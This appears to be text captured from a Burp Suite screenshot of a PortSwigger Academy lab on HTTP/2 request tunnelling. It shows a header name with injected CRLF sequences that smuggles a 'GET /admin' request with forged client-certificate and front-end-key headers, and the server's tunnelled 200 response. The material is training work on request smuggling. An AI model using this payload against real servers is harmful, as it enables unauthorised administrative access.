 Send
Cancel
< ▾
> ▾
Target: https://ace61f031e5d83b2c08876ef00620016.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
? This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can
see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo:1GET /admin HTTP/1.1X-SSL-VERIFIED: 1X-
SSL-CLIENT-CN: administratorX-FRONTEND-KEY: 1416707598984435
Body
1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=Ghhz3EFkqm1NBo3Ez69ZFoXhjCXmyWHg; Secure; HttpOnly;
SameSite=None
4 Content-Length: 3056
5
6 HTTP/1.1 200 OK
7 Content-Type: text/html; charset=utf-8
8 Cache-Control: no-cache
9 Set-Cookie: session=pMN0btp8TXQOTtN9vuDb51ABuJxSt5tM; Secure; HttpOnly;
SameSite=None
10 Keep-Alive: timeout=0
11 Content-Length: 2945
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
17 <link href=/resources/css/labs.css rel=stylesheet>
18 <title>
Bypassing access controls via HTTP/2 request tunnelling
</title>
19 </head>
20 <body>
21 <script src="/resources/labheader/js/labHeader.js">
</script>
22 <div id="academyLabHeader">
23 <section class='academyLabBanner'>
24 <div class=container>
25 <div class=logo>
</div>
26 <div class=title-container>
27 <h2>
Bypassing access controls via HTTP/2 request tunnelling
</h2>
28 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/advanced/request-
tunnelling/lab-request-smuggling-h2-bypass-access-controls-via-request-t
unnelling'>
29 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
30 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
31 <g>
32 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
33 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
34 </g>
Inspector
Back
Request header
Name
foo:1 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
X-SSL-VERIFIED: 1 \r \n
X-SSL-CLIENT-CN: administrator \r \n
X-FRONTEND-KEY: 1416707598984435 \r \n
\r \n
Value
1
Decoded from: Select
Cancel
Apply changes